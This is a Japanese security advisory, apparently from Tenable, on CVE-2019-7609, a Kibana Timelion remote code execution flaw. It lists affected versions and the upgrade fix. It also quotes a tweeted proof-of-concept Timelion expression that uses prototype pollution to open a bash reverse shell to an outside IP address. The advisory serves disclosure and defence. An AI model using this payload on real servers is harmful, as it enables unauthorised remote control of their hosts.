CVE-2019-7609: Kibana のリモートでコードが実行される脆弱性を悪用するエクスプロイトスクリプトが公開される

以前にパッチが適用されたKibanaの脆弱性を悪用するエクスプロイトスクリプトがGitHubで公開されました。

背景

10月21日、Elasticsearchのオープンソースのデータ視覚化プラグインであるKibanaのエクスプロイトスクリプトがGitHubで公開されました。この脆弱性は、以前に修正されています。ElasticsearchとKibanaは、集中ログ管理に使用される一連のオープンソースアプリケーションである人気のあるElastic Stack(ELK Stack)の一部です。

分析

CVE-2019-7609は、KibanaのTimelionビジュアライザーで任意のコードが実行される脆弱性で、2019年2月に修正されています。

Elasticのアドバイザリによると、Timelionアプリケーションにアクセスできる攻撃者は、「javascriptコードの実行を試みるリクエストを送信できる」ため、攻撃者はホストで脆弱なKibanaプロセスと同じ権限で任意のコマンドを実行できます 。

10月14日に、Securitumのセキュリティ研究者であるMichał Bentkowski氏は、OWASP Poland DayでPrototype Pollutionに関する講演を行いました。Bentkowski氏のプレゼンテーションのスライドは、slides.comで公開され、このスライドにはCVE-2019-7609に関する彼の研究と、この脆弱性を悪用する概念実証(PoC)コードが含まれています。

10月16日、Alibaba Cloudのセキュリティ研究者Henry Chen氏はBentkowski氏のスライドに含まれたPoCをツイートしました。

POC: kibana < 6.6.0

— Henry Chen (@chybeta) October 16, 2019

.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.0.136/12345 0>&1");process.exit()//')

.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')https://t.co/hK9MpwIPaD pic.twitter.com/Oqcu52oKgs

Bentkowski氏の研究は、今週初めに公開されたエクスプロイトスクリプトの基盤となり、標的となるKibanaのバージョンに脆弱性が存在するかどうかを識別します。脆弱性が存在する場合、エクスプロイトスクリプトは脆弱なホストでリバースシェルの作成を試みます。

以下の表には、Elasticアドバイザリの情報に基づいたKibanaの脆弱なバージョンに関する情報が示されています。

|

Kibanaのバージョン |

脆弱性有無 |

|

3.0~5.6.14 |

脆弱性あり |

|

6.0.0~6.6.0 |

脆弱性あり |

|

5.6.15 |

脆弱性なし |

|

6.6.1以上 |

脆弱性なし |



BinaryEdgeの検索によると、パブリックアクセス可能なKibanaは、4,200以上存在します。6.2.4、6.3.2、6.3.1など、Kibanaの最も広く使用されているバージョンは脆弱です。

概念実証

前述のように、PoCはセキュリティ研究者Michał Bentkowski氏のスライドで公開され、GitHubに公開されたエクスプロイトスクリプトの一部として含まれています。

ソリューション

Elastic Stack(ELK Stack)の管理者とユーザーは、Kibanaをバージョン5.6.15または6.6.1以降にアップグレードする必要があります。現時点でアップグレードが実行できない場合は、timelion.enabledをfalseに設定してkibana.yml構成ファイルを変更し、Timelionを無効にすることを推薦します。

影響を受けているシステムの特定

この脆弱性を識別するための Tenable プラグインのリストは、こちらからご覧いただけます。

詳細情報

Tenable コミュニティの Tenable セキュリティレスポンスチームに参加してみませんか。

最新のアタックサーフェスを総合的に管理する初のサイバーエクスポージャープラットフォーム、 Tenable.io の詳細情報をご覧ください。今すぐ Tenable.io Vulnerability Management の60日間無料トライアルをお試しください。

- Vulnerability Management